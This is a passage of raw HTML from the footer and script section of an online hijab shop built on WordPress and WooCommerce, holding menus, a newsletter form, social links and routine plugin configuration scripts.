src="https://www.azclover.com/wp-content/uploads/2026/01/hadow-14.png" alt="hadow (14)" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="15 of 17"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://www.azclover.com/wp-content/uploads/2026/01/hadow-15.png" alt="hadow (15)" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="16 of 17"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://www.azclover.com/wp-content/uploads/2026/01/hadow.png" alt="hadow" /></figure></div><div class="swiper-slide" role="group" aria-roledescription="slide" aria-label="17 of 17"><figure class="swiper-slide-inner"><img decoding="async" class="swiper-slide-image" src="https://www.azclover.com/wp-content/uploads/2026/01/hadow-16.png" alt="hadow (16)" /></figure></div></div><div class="elementor-swiper-button elementor-swiper-button-prev" role="button" tabindex="0">
<i aria-hidden="true" class="eicon-chevron-left"></i></div><div class="elementor-swiper-button elementor-swiper-button-next" role="button" tabindex="0">
<i aria-hidden="true" class="eicon-chevron-right"></i></div></div></div></div></div></div></div></section></div></div><footer id="colophon" class="site-footer" role="contentinfo"><div class="site-footer-wrap"><div class="site-top-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_top"><div class="site-footer-row-container-inner"><div class="site-container"><div class="site-top-footer-inner-wrap site-footer-row site-footer-row-columns-4 site-footer-row-column-layout-equal site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain"><div class="site-footer-top-section-1 site-footer-section footer-section-inner-items-1"><div class="footer-widget-area widget-area site-footer-focus-item footer-widget3 content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer3"><div class="footer-widget-area-inner site-info-inner"><section id="nav_menu-3" class="widget widget_nav_menu"><h2 class="widget-title">COMPANY INFO</h2><div class="menu-footer-menu-column-1-container"><ul id="menu-footer-menu-column-1" class="menu"><li id="menu-item-1759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1759"><a href="https://www.azclover.com/about-us/">About Us</a></li><li id="menu-item-1760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1760"><a href="https://www.azclover.com/shipping-information/">Shipping Information</a></li><li id="menu-item-1761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1761"><a href="https://www.azclover.com/payment-information/">Payment Information</a></li><li id="menu-item-1762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1762"><a href="https://www.azclover.com/terms-conditions/">Terms &#038; Conditions</a></li><li id="menu-item-1763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-privacy-policy menu-item-1763"><a rel="privacy-policy" href="https://www.azclover.com/privacy-policy/">Privacy Policy</a></li><li id="menu-item-1766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1766"><a href="https://www.azclover.com/return-policy/">Return Policy</a></li></ul></div></section></div></div></div><div class="site-footer-top-section-2 site-footer-section footer-section-inner-items-1"><div class="footer-widget-area widget-area site-footer-focus-item footer-widget1 content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer1"><div class="footer-widget-area-inner site-info-inner"><section id="nav_menu-1" class="widget widget_nav_menu"><h2 class="widget-title">ORDER INFO</h2><div class="menu-footer-menu-column-2-container"><ul id="menu-footer-menu-column-2" class="menu"><li id="menu-item-1771" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1771"><a href="https://www.azclover.com/my-account">My Account</a></li><li id="menu-item-1772" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1772"><a href="https://www.azclover.com/my-account/orders/">My Orders</a></li><li id="menu-item-1774" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1774"><a href="https://www.azclover.com/contact-us/">Contact Us</a></li></ul></div></section></div></div></div><div class="site-footer-top-section-3 site-footer-section footer-section-inner-items-1"><div class="footer-widget-area widget-area site-footer-focus-item footer-widget5 content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer5"><div class="footer-widget-area-inner site-info-inner"><section id="text-3" class="widget widget_text"><h2 class="widget-title">Be the First to Know</h2><div class="textwidget"><p>Subscribe Our Newsletter To Received More Updates.</p></div></section><section id="fluentform_widget-1" class="widget widget_fluentform_widget"><div class='fluentform fluentform_wrapper_2'><form data-form_id="2" id="fluentform_2" class="frm-fluent-form fluent_form_2 ff-el-form-top ff_form_instance_2_1 ff-form-loading" data-form_instance="ff_form_instance_2_1" method="POST" ><fieldset style="border: none!important;margin: 0!important;padding: 0!important;background-color: transparent!important;box-shadow: none!important;outline: none!important; min-inline-size: 100%;"><legend class="ff_screen_reader_title" style="display: block; margin: 0!important;padding: 0!important;height: 0!important;text-indent: -999999px;width: 0!important;overflow:hidden;">Subscription Form</legend><input type='hidden' name='__fluent_form_embded_post_id' value='1137' /><input type="hidden" id="_fluentform_2_fluentformnonce" name="_fluentform_2_fluentformnonce" value="2be90f1a44" /><input type="hidden" name="_wp_http_referer" value="/?add-to-cart=169831" /><div data-name="ff_cn_id_1"  class='ff-t-container ff-column-container ff_columns_total_2  '><div class='ff-t-cell ff-t-column-1' style='flex-basis: 50%;'><div class='ff-el-group'><div class='ff-el-input--content'><input type="email" name="email" id="ff_2_email" class="ff-el-form-control" placeholder="Your Email Address" data-name="email"  aria-invalid="false" aria-required=true></div></div></div><div class='ff-t-cell ff-t-column-2' style='flex-basis: 50%;'><div class='ff-el-group ff-text-left ff_submit_btn_wrapper ff_submit_btn_wrapper_custom'><button class="ff-btn ff-btn-submit ff-btn-md ff_btn_style wpf_has_custom_css" type="submit" name="custom_submit_button-2_1" data-name="custom_submit_button-2_1" >Subscribe</button><style>form.fluent_form_2 .wpf_has_custom_css.ff-btn-submit { background-color:#1a7efb;border-color:#1a7efb;color:#ffffff;min-width:100%; }form.fluent_form_2 .wpf_has_custom_css.ff-btn-submit:hover { background-color:#ffffff;border-color:#1a7efb;color:#1a7efb;min-width:100%; }</style></div></div></div></fieldset></form><div id='fluentform_2_errors' class='ff-errors-in-stack ff_form_instance_2_1 ff-form-loading_errors ff_form_instance_2_1_errors'></div></div> <script type="litespeed/javascript">window.fluent_form_ff_form_instance_2_1={"id":"2","settings":{"layout":{"labelPlacement":"top","helpMessagePlacement":"with_label","errorMessagePlacement":"inline","asteriskPlacement":"asterisk-right"},"restrictions":{"denyEmptySubmission":{"enabled":!1}}},"form_instance":"ff_form_instance_2_1","form_id_selector":"fluentform_2","rules":{"email":{"required":{"value":!0,"message":"This field is required"},"email":{"value":!0,"message":"This field must contain a valid email"}}}}</script> </section></div></div></div><div class="site-footer-top-section-4 site-footer-section footer-section-inner-items-1"><div class="footer-widget-area widget-area site-footer-focus-item footer-social content-align-default content-tablet-align-default content-mobile-align-default content-valign-top content-tablet-valign-default content-mobile-valign-default" data-section="kadence_customizer_footer_social"><div class="footer-widget-area-inner footer-social-inner"><div class="footer-social-wrap"><h2 class="widget-title">FOLLOW US</h2><div class="footer-social-inner-wrap social-show-label-true social-style-filled"><a href="https://www.facebook.com/AzCloverTudungPremium" target="_blank" rel="noopener noreferrer"  class="social-button footer-social-item social-link-facebook"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-facebook-alt2-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="16" height="28" viewBox="0 0 16 28"><title>Facebook</title><path d="M14.984 0.187v4.125h-2.453c-1.922 0-2.281 0.922-2.281 2.25v2.953h4.578l-0.609 4.625h-3.969v11.859h-4.781v-11.859h-3.984v-4.625h3.984v-3.406c0-3.953 2.422-6.109 5.953-6.109 1.687 0 3.141 0.125 3.563 0.187z"></path>
</svg></span><span class="social-label">Az-Clover-Hijab</span></a><a href="https://www.instagram.com/azclover_hijab/" target="_blank" rel="noopener noreferrer"  class="social-button footer-social-item social-link-instagram"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-instagram-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>Instagram</title><path d="M7 1c-1.657 0-3.158 0.673-4.243 1.757s-1.757 2.586-1.757 4.243v10c0 1.657 0.673 3.158 1.757 4.243s2.586 1.757 4.243 1.757h10c1.657 0 3.158-0.673 4.243-1.757s1.757-2.586 1.757-4.243v-10c0-1.657-0.673-3.158-1.757-4.243s-2.586-1.757-4.243-1.757zM7 3h10c1.105 0 2.103 0.447 2.828 1.172s1.172 1.723 1.172 2.828v10c0 1.105-0.447 2.103-1.172 2.828s-1.723 1.172-2.828 1.172h-10c-1.105 0-2.103-0.447-2.828-1.172s-1.172-1.723-1.172-2.828v-10c0-1.105 0.447-2.103 1.172-2.828s1.723-1.172 2.828-1.172zM16.989 11.223c-0.15-0.972-0.571-1.857-1.194-2.567-0.754-0.861-1.804-1.465-3.009-1.644-0.464-0.074-0.97-0.077-1.477-0.002-1.366 0.202-2.521 0.941-3.282 1.967s-1.133 2.347-0.93 3.712 0.941 2.521 1.967 3.282 2.347 1.133 3.712 0.93 2.521-0.941 3.282-1.967 1.133-2.347 0.93-3.712zM15.011 11.517c0.122 0.82-0.1 1.609-0.558 2.227s-1.15 1.059-1.969 1.18-1.609-0.1-2.227-0.558-1.059-1.15-1.18-1.969 0.1-1.609 0.558-2.227 1.15-1.059 1.969-1.18c0.313-0.046 0.615-0.042 0.87-0.002 0.74 0.11 1.366 0.47 1.818 0.986 0.375 0.428 0.63 0.963 0.72 1.543zM17.5 7.5c0.552 0 1-0.448 1-1s-0.448-1-1-1-1 0.448-1 1 0.448 1 1 1z"></path>
</svg></span><span class="social-label">azclover_hijab</span></a><a href="https://www.tiktok.com/@azclover.hq" target="_blank" rel="noopener noreferrer"  class="social-button footer-social-item social-link-tiktok"><span class="kadence-svg-iconset"><svg aria-hidden="true" class="kadence-svg-icon kadence-tiktok-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="32" height="32" viewBox="0 0 32 32"><title>TikTok</title><path d="M16.707 0.027c1.747-0.027 3.48-0.013 5.213-0.027 0.107 2.040 0.84 4.12 2.333 5.56 1.493 1.48 3.6 2.16 5.653 2.387v5.373c-1.92-0.067-3.853-0.467-5.6-1.293-0.76-0.347-1.467-0.787-2.16-1.24-0.013 3.893 0.013 7.787-0.027 11.667-0.107 1.867-0.72 3.72-1.8 5.253-1.747 2.56-4.773 4.227-7.88 4.28-1.907 0.107-3.813-0.413-5.44-1.373-2.693-1.587-4.587-4.493-4.867-7.613-0.027-0.667-0.040-1.333-0.013-1.987 0.24-2.533 1.493-4.96 3.44-6.613 2.213-1.92 5.307-2.84 8.2-2.293 0.027 1.973-0.053 3.947-0.053 5.92-1.32-0.427-2.867-0.307-4.027 0.493-0.84 0.547-1.48 1.387-1.813 2.333-0.28 0.68-0.2 1.427-0.187 2.147 0.32 2.187 2.427 4.027 4.667 3.827 1.493-0.013 2.92-0.88 3.693-2.147 0.253-0.44 0.533-0.893 0.547-1.413 0.133-2.387 0.080-4.76 0.093-7.147 0.013-5.373-0.013-10.733 0.027-16.093z"></path>
</svg></span><span class="social-label">azclover.hq</span></a><a href="https://www.youtube.com/@azclover7131" target="_blank" rel="noopener noreferrer"  class="social-button footer-social-item social-link-youtube"><span class="kadence-svg-iconset"><svg class="kadence-svg-icon kadence-youtube-alt-svg" fill="currentColor" version="1.1" xmlns="http://www.w3.org/2000/svg" width="24" height="24" viewBox="0 0 24 24"><title>YouTube</title><path d="M21.563 6.637c0.287 1.529 0.448 3.295 0.437 5.125 0.019 1.528-0.123 3.267-0.437 5.021-0.057 0.208-0.15 0.403-0.272 0.575-0.227 0.321-0.558 0.565-0.949 0.675-0.604 0.161-2.156 0.275-3.877 0.341-2.23 0.086-4.465 0.086-4.465 0.086s-2.235 0-4.465-0.085c-1.721-0.066-3.273-0.179-3.866-0.338-0.205-0.057-0.396-0.149-0.566-0.268-0.311-0.22-0.55-0.536-0.67-0.923-0.285-1.526-0.444-3.286-0.433-5.11-0.021-1.54 0.121-3.292 0.437-5.060 0.057-0.208 0.15-0.403 0.272-0.575 0.227-0.321 0.558-0.565 0.949-0.675 0.604-0.161 2.156-0.275 3.877-0.341 2.23-0.085 4.465-0.085 4.465-0.085s2.235 0 4.466 0.078c1.719 0.060 3.282 0.163 3.856 0.303 0.219 0.063 0.421 0.165 0.598 0.299 0.307 0.232 0.538 0.561 0.643 0.958zM23.51 6.177c-0.217-0.866-0.718-1.59-1.383-2.093-0.373-0.282-0.796-0.494-1.249-0.625-0.898-0.22-2.696-0.323-4.342-0.38-2.267-0.079-4.536-0.079-4.536-0.079s-2.272 0-4.541 0.087c-1.642 0.063-3.45 0.175-4.317 0.407-0.874 0.247-1.581 0.77-2.064 1.45-0.27 0.381-0.469 0.811-0.587 1.268-0.006 0.024-0.011 0.049-0.015 0.071-0.343 1.898-0.499 3.793-0.476 5.481-0.012 1.924 0.161 3.831 0.477 5.502 0.006 0.031 0.013 0.062 0.021 0.088 0.245 0.86 0.77 1.567 1.451 2.048 0.357 0.252 0.757 0.443 1.182 0.561 0.879 0.235 2.686 0.347 4.328 0.41 2.269 0.087 4.541 0.087 4.541 0.087s2.272 0 4.541-0.087c1.642-0.063 3.449-0.175 4.317-0.407 0.873-0.247 1.581-0.77 2.063-1.45 0.27-0.381 0.47-0.811 0.587-1.267 0.006-0.025 0.012-0.050 0.015-0.071 0.34-1.884 0.496-3.765 0.476-5.44 0.012-1.925-0.161-3.833-0.477-5.504-0.004-0.020-0.008-0.040-0.012-0.057zM10.75 13.301v-3.102l2.727 1.551zM10.244 15.889l5.75-3.27c0.48-0.273 0.648-0.884 0.375-1.364-0.093-0.164-0.226-0.292-0.375-0.375l-5.75-3.27c-0.48-0.273-1.091-0.105-1.364 0.375-0.090 0.158-0.132 0.33-0.131 0.494v6.54c0 0.552 0.448 1 1 1 0.182 0 0.352-0.049 0.494-0.131z"></path>
</svg></span><span class="social-label">azclover7131</span></a></div></div></div></div></div></div></div></div></div><div class="site-middle-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_middle"><div class="site-footer-row-container-inner"><div class="site-container"><div class="site-middle-footer-inner-wrap site-footer-row site-footer-row-columns-1 site-footer-row-column-layout-row site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain"><div class="site-footer-middle-section-1 site-footer-section footer-section-inner-items-1"><div class="footer-widget-area widget-area site-footer-focus-item footer-widget6 content-align-center content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="sidebar-widgets-footer6"><div class="footer-widget-area-inner site-info-inner"><section id="text-4" class="widget widget_text"><div class="textwidget"><p><img loading="lazy" decoding="async" class="alignnone size-medium wp-image-1261" src="https://www.azclover.com/wp-content/uploads/2023/10/maybank-100x33-2.png" alt="" width="100" height="33" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-1260" src="https://www.azclover.com/wp-content/uploads/2023/10/cimb-clicks-100x33-2.png" alt="" width="100" height="33" /> <img loading="lazy" decoding="async" class="alignnone size-medium wp-image-1262" src="https://www.azclover.com/wp-content/uploads/2023/10/fpx2-65x33-2.png" alt="" width="65" height="33" /> <img loading="lazy" decoding="async" class="alignnone size-full wp-image-1263" src="https://www.azclover.com/wp-content/uploads/2023/10/VISAmaster-129x33-2.png" alt="" width="129" height="33" /></p></div></section></div></div></div></div></div></div></div><div class="site-bottom-footer-wrap site-footer-row-container site-footer-focus-item site-footer-row-layout-standard site-footer-row-tablet-layout-default site-footer-row-mobile-layout-default" data-section="kadence_customizer_footer_bottom"><div class="site-footer-row-container-inner"><div class="site-container"><div class="site-bottom-footer-inner-wrap site-footer-row site-footer-row-columns-1 site-footer-row-column-layout-row site-footer-row-tablet-column-layout-default site-footer-row-mobile-column-layout-row ft-ro-dir-row ft-ro-collapse-normal ft-ro-t-dir-default ft-ro-m-dir-default ft-ro-lstyle-plain"><div class="site-footer-bottom-section-1 site-footer-section footer-section-inner-items-1"><div class="footer-widget-area site-info site-footer-focus-item content-align-default content-tablet-align-default content-mobile-align-default content-valign-default content-tablet-valign-default content-mobile-valign-default" data-section="kadence_customizer_footer_html"><div class="footer-widget-area-inner site-info-inner"><div class="footer-html inner-link-style-normal"><div class="footer-html-inner"><p>Copyright &copy; 2018-2026 AZ CLOVER SDN BHD (1297565-V), All Rights Reserved | Powered by <a href="https://www.igshop.com.my">IGSHOP</a></p></div></div></div></div></div></div></div></div></div></div></footer></div> <script type="speculationrules">{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/kadence/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}</script> <div class="wpcsn-notification"></div><div id="woosq-popup" class="woosq-sidebar woosq-position-01 woosq-heading-no"></div><div class="woosq-overlay"></div><div id="qlwapp" class="qlwapp qlwapp-premium qlwapp-button qlwapp-bottom-right qlwapp- qlwapp-rounded qlwapp-none " data-autoloadelay="1000"><div class="qlwapp-container">
<a class="qlwapp-toggle" data-action="open" data-visibility="readonly" data-phone="60123150245" data-type="phone" data-timefrom="00:00" data-timedays="[]" data-timeto="00:00" data-phone="60123150245" data-timezone="480" data-message="Hi saya menghadapi masalah di website AZ CLOVER boleh bantu saya ?" role="button" tabindex="0" target="_blank">
<i class="qlwapp-icon qlwapp-whatsapp-icon"></i>
<i class="qlwapp-close" data-action="close">&times;</i>
<span class="qlwapp-text">Whatsapp Us</span>
</a></div></div> <script type="litespeed/javascript">(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <script type="litespeed/javascript">/(trident|msie)/i.test(navigator.userAgent)&&document.getElementById&&window.addEventListener&&window.addEventListener("hashchange",function(){var t,e=location.hash.substring(1);/^[A-z0-9_-]+$/.test(e)&&(t=document.getElementById(e))&&(/^(?:a|select|input|button|textarea)$/i.test(t.tagName)||(t.tabIndex=-1),t.focus())},!1)</script> <script id="wp-i18n-js-after" type="litespeed/javascript">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script id="wp-data-js-after" type="litespeed/javascript">(function(){var userId=0;var storageKey="WP_DATA_USER_"+userId;wp.data.use(wp.data.plugins.persistence,{storageKey:storageKey})})()</script> <script id="moby-checkout-block-js-extra" type="litespeed/javascript">var mobypay_data={"plugin_url":"https://www.azclover.com/wp-content/plugins/moby-checkout"}</script> <script id="woocommerce-js-extra" type="litespeed/javascript">var woocommerce_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"}</script> <script id="wpcsn-js-extra" type="litespeed/javascript">var WPCSNOptions={"ID":"0","ajaxurl":"https://www.azclover.com/wp-admin/admin-ajax.php","nonce":"50101b27c3"}</script> <script id="awdr-main-js-extra" type="litespeed/javascript">var awdr_params={"ajaxurl":"https://www.azclover.com/wp-admin/admin-ajax.php","nonce":"aeba2c048a","enable_update_price_with_qty":"show_when_matched","refresh_order_review":"0","custom_target_simple_product":"","custom_target_variable_product":"","js_init_trigger":"","awdr_opacity_to_bulk_table":"","awdr_dynamic_bulk_table_status":"1","awdr_dynamic_bulk_table_off":"on","custom_simple_product_id_selector":"","custom_variable_product_id_selector":""}</script> <script id="wp-util-js-extra" type="litespeed/javascript">var _wpUtilSettings={"ajax":{"url":"/wp-admin/admin-ajax.php"}}</script> <script id="wc-add-to-cart-variation-js-extra" type="litespeed/javascript">var wc_add_to_cart_variation_params={"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."}</script> <script type="litespeed/javascript" data-src="https://www.azclover.com/wp-content/plugins/woo-smart-quick-view-premium/assets/libs/perfect-scrollbar/js/perfect-scrollbar.jquery.min.js" id="perfect-scrollbar-js"></script> <script id="woosq-frontend-js-extra" type="litespeed/javascript">var woosq_vars={"ajax_url":"https://www.azclover.com/wp-admin/admin-ajax.php","view":"sidebar","effect":"mfp-3d-unfold","scrollbar":"yes","auto_close":"yes","hashchange":"no","cart_redirect":"no","cart_url":"https://www.azclover.com/cart/","close":"Close (Esc)","next":"NEXT","prev":"PREV","thumbnails_effect":"no","related_slick_params":"{\"slidesToShow\":2,\"slidesToScroll\":2,\"dots\":true,\"arrows\":false,\"adaptiveHeight\":true,\"rtl\":false}","thumbnails_slick_params":"{\"slidesToShow\":1,\"slidesToScroll\":1,\"dots\":true,\"arrows\":true,\"adaptiveHeight\":false,\"rtl\":false}","thumbnails_zoom_params":"{\"duration\":120,\"magnify\":1}"}</script> <script id="moment-js-after" type="litespeed/javascript">moment.updateLocale('en_US',{"months":["January","February","March","April","May","June","July","August","September","October","November","December"],"monthsShort":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"weekdays":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"weekdaysShort":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"],"week":{"dow":1},"longDateFormat":{"LT":"g:i a","LTS":null,"L":null,"LL":"d/m/Y","LLL":"F j, Y g:i a","LLLL":null}})</script> <script id="wooct-frontend-js-extra" type="litespeed/javascript">var wooct_vars={"timezone":"","timer_format":"\u003Cspan\u003E%D %!D:Day,Days;\u003C/span\u003E \u003Cspan\u003E%H\u003C/span\u003E:\u003Cspan\u003E%M\u003C/span\u003E:\u003Cspan\u003E%S\u003C/span\u003E","timer_format_01":"\u003Cspan\u003E%D %!D:Day,Days;\u003C/span\u003E \u003Cspan\u003E%H\u003C/span\u003E:\u003Cspan\u003E%M\u003C/span\u003E:\u003Cspan\u003E%S\u003C/span\u003E","timer_format_02":"\u003Cspan\u003E\u003Cspan\u003E%D\u003C/span\u003E\u003Cspan\u003E%!D:Day,Days;\u003C/span\u003E\u003C/span\u003E\u003Cspan\u003E\u003Cspan\u003E%H\u003C/span\u003E\u003Cspan\u003E%!H:Hour,Hours;\u003C/span\u003E\u003C/span\u003E\u003Cspan\u003E\u003Cspan\u003E%M\u003C/span\u003E\u003Cspan\u003E%!M:Minute,Minutes;\u003C/span\u003E\u003C/span\u003E\u003Cspan\u003E\u003Cspan\u003E%S\u003C/span\u003E\u003Cspan\u003E%!S:Second,Seconds;\u003C/span\u003E\u003C/span\u003E","timer_format_03":"\u003Cspan\u003E\u003Cspan\u003E%D\u003C/span\u003E\u003Cspan\u003E%!D:Day,Days;\u003C/span\u003E\u003C/span\u003E\u003Cspan\u003E\u003Cspan\u003E%H\u003C/span\u003E\u003Cspan\u003E%!H:Hour,Hours;\u003C/span\u003E\u003C/span\u003E\u003Cspan\u003E\u003Cspan\u003E%M\u003C/span\u003E\u003Cspan\u003E%!M:Minute,Minutes;\u003C/span\u003E\u003C/span\u003E\u003Cspan\u003E\u003Cspan\u003E%S\u003C/span\u003E\u003Cspan\u003E%!S:Second,Seconds;\u003C/span\u003E\u003C/span\u003E","timer_format_06":"\u003Cspan\u003E\u003Cspan\u003E%D\u003C/span\u003E\u003Cspan\u003Ed\u003C/span\u003E\u003C/span\u003E\u003Cspan\u003E\u003Cspan\u003E%H\u003C/span\u003E\u003Cspan\u003Eh\u003C/span\u003E\u003C/span\u003E\u003Cspan\u003E\u003Cspan\u003E%M\u003C/span\u003E\u003Cspan\u003Em\u003C/span\u003E\u003C/span\u003E\u003Cspan\u003E\u003Cspan\u003E%S\u003C/span\u003E\u003Cspan\u003Es\u003C/span\u003E\u003C/span\u003E"}</script> <script id="mailchimp-woocommerce-js-extra" type="litespeed/javascript">var mailchimp_public_data={"site_url":"https://www.azclover.com","ajax_url":"https://www.azclover.com/wp-admin/admin-ajax.php","disable_carts":"","subscribers_only":"","language":"en","allowed_to_set_cookies":"1"}</script> <script id="kadence-navigation-js-extra" type="litespeed/javascript">var kadenceConfig={"screenReader":{"expand":"Expand child menu","collapse":"Collapse child menu"},"breakPoints":{"desktop":"1024","tablet":768}}</script> <script id="elementskit-framework-js-frontend-js-after" type="litespeed/javascript">var elementskit={resturl:'https://www.azclover.com/wp-json/elementskit/v1/',}</script> <script id="wc-cart-fragments-js-extra" type="litespeed/javascript">var wc_cart_fragments_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_730243e69a2f8f0c63dc8c5606b2c28d","fragment_name":"wc_fragments_730243e69a2f8f0c63dc8c5606b2c28d","request_timeout":"5000"}</script> <script id="fluent-form-submission-js-extra" type="litespeed/javascript">var fluentFormVars={"ajaxUrl":"https://www.azclover.com/wp-admin/admin-ajax.php","forms":[],"step_text":"Step %activeStep% of %totalStep% - %stepTitle%","is_rtl":"","date_i18n":{"previousMonth":"Previous Month","nextMonth":"Next Month","months":{"shorthand":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"],"longhand":["January","February","March","April","May","June","July","August","September","October","November","December"]},"weekdays":{"longhand":["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"],"shorthand":["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]},"daysInMonth":[31,28,31,30,31,30,31,31,30,31,30,31],"rangeSeparator":" to ","weekAbbreviation":"Wk","scrollTitle":"Scroll to increment","toggleTitle":"Click to toggle","amPM":["AM","PM"],"yearAriaLabel":"Year"},"pro_version":"5.0.3","fluentform_version":"5.0.9","force_init":"","stepAnimationDuration":"350","upload_completed_txt":"100% Completed","upload_start_txt":"0% Completed","uploading_txt":"Uploading","choice_js_vars":{"noResultsText":"No results found","loadingText":"Loading...","noChoicesText":"No choices to choose from","itemSelectText":"Press to select","maxItemText":"Only %%maxItemCount%% options can be added"},"input_mask_vars":{"clearIfNotMatch":!1}}</script> <script id="elementor-pro-frontend-js-before" type="litespeed/javascript">var ElementorProFrontendConfig={"ajaxurl":"https:\/\/www.azclover.com\/wp-admin\/admin-ajax.php","nonce":"fbdb306916","urls":{"assets":"https:\/\/www.azclover.com\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/www.azclover.com\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":!0},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":!0},"pinterest":{"title":"Pinterest","has_counter":!0},"reddit":{"title":"Reddit","has_counter":!0},"vk":{"title":"VK","has_counter":!0},"odnoklassniki":{"title":"OK","has_counter":!0},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":!0},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":!0},"xing":{"title":"XING","has_counter":!0},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"woocommerce":{"menu_cart":{"cart_page_url":"https:\/\/www.azclover.com\/cart\/","checkout_page_url":"https:\/\/www.azclover.com\/checkout\/","fragments_nonce":"9679d66016"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/www.azclover.com\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}}</script> <script id="elementor-frontend-js-before" type="litespeed/javascript">var elementorFrontendConfig={"environmentMode":{"edit":!1,"wpPreview":!1,"isScriptDebug":!1},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":!1,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":!0},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":!1},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":!0},"tablet_extra":{"label":"Tablet 